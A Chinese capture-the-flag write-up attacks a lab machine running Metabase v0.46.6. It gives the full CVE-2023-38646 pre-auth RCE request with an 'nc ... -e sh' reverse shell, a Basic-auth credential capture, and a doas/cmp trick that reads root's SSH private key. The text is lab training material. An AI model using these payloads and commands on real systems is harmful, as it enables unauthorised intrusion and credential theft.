靶机来源:QQ群-660930334
难度:Easy
一、信息收集 1、主机探测 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(root㉿kali)-[/miaosec]for 192.168.2.1for 192.168.2.2for 192.168.2.45for 192.168.2.4done : 256 IP addresses (4 hosts up) scanned in 2.11 seconds
靶机IP:192.168.2.45
2、端口扫描 1.全端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 ┌──(root㉿kali)-[/miaosec]for 192.168.2.45done : 1 IP address (1 host up) scanned in 33.70 seconds
开放端口:22、80、3000
2.详细信息扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌──(root㉿kali)-[/miaosec]for 192.168.2.45type : general purposedone : 1 IP address (1 host up) scanned in 15.31 seconds
3.udp扫描 1 2 3 4 5 6 7 8 9 10 ┌──(root㉿kali)-[/miaosec]for 192.168.2.45in ignored states.done : 1 IP address (1 host up) scanned in 49.61 seconds
二、WEB渗透 1、80网站 访问80端口,没有东西
尝试进行目录扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ┌──(root㉿kali)-[/miaosec]dir -u http://192.168.2.45 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,html,bak,md,db,jsin directory enumeration mode
找到目录/_t26154829-5 ,访问后提示需要访问密钥
访问300端口,是一款开源的商业智能(BI)和数据可视化工具Metabase,版本v0.46.6
根据要求完成一系列操作,进入到管理页面
查看exploit-db,发现存在Pre-Auth Remote Code Execution漏洞

三、CVE-2023-38646 CVE-2023-38646
找到setup-token
1 2 3 4 5 6 7 8 9 GET /api/session/properties HTTP/1.1
1 "setup-token" :"5afdd49b-968f-4bc6-ab9d-5b1ceb24155a" ,

反弹shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 POST /api/setup/validate HTTP/1.1"token" : "5afdd49b-968f-4bc6-ab9d-5b1ceb24155a" ,"details" :"is_on_demand" : false ,"is_full_sync" : false ,"is_sample" : false ,"cache_ttl" : null,"refingerprint" : false ,"auto_run_queries" : true ,"schedules" :"details" :"db" : "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;" ,"advanced-options" : false ,"ssl" : true ,"init" : "CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('nc 192.168.2.4 4444 -e sh')\u000A$$" "name" : "an-sec-research-team" ,"engine" : "h2"
成功获取到shell
1 2 3 4 5 6 ┌──(root㉿kali)-[~/miaosec]id groups =2000(metabase),2000(metabase)
四、权限提升 1、获取welcome权限 查看/,发现是docker环境
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ls -la /
查看suid文件
1 2 find / -perm -4000 2>/dev/null
查看etc/passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 /usr/bin/iconv -f UTF-8 -t UTF-8 /etc/passwdsync :x:5:0:sync :/sbin:/bin/sync
找到用户metabase下面存在一个字符串NIYPNWs7lXUEhwXF
根据80端口,提示需要密钥,成功进入


随便尝试127.0.0.1,提示我们需要包含.meta.dsz
随便构造一个域名http://192.168.2.4:4444/a.meta.dsz,kali开启监听
1 2 3 4 5 6 7 8 ┌──(root㉿kali)-[~/miaosec]
成功获取到一串字符Basic d2VsY29tZTpOUGtBMnNMbmJRNEVPV3l6 进行解密 welcome和密码NPkA2sLnbQ4EOWyz
获取到用户welcome的权限
1 2 3 4 5 6 7 8 9 10 11 ┌──(root㉿kali)-[~/miaosec]'s password: _ __ _____| | ___ ___ _ __ ___ ___ \ \ /\ / / _ \ |/ __/ _ \| ' _ ` _ \ / _ \id groups =1000(welcome)
2、获取root权限 查看suid权限
1 2 3 4 Meta:~$ find / -perm -4000 2>/dev/null
doas (do as)是 Linux] 和类Unix系统中的一个轻量级、安全且简洁的权限提升工具,用于以其他用户(通常是root)的身份执行命令,是传统sudo的替代品,核心理念是提供更易审计和更安全的特权管理方式,通过其简单直观的配置文件 /etc/doas.conf 限制用户能运行哪些命令
枚举doas可用的命令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 /tmp $ sh doas.sh timeout <time > doas -n <cmd> (捕获报错文本而非退出
发现cmp命令可用 尝试读取root用户的私钥
1 2 3 4 5 6 7 8 9 /tmp $ doas /usr/bin/cmp -l /root/.ssh/id_ed25519 /dev/zero | while read _ oct _; do printf "\\$oct " ; done
进行连接
1 2 3 4 5 6 7 8 9 10 ┌──(root㉿kali)-[/tmp]id '_ ` _ \ / _ \ \ V V / __/ | (_| (_) | | | | | | __/ \_/\_/ \___|_|\___\___/|_| |_| |_|\___| Meta:~# id uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
五、查看FLAG 1 2 3 4 5 Meta:~# cat /root/root.txt



 找到用户
找到用户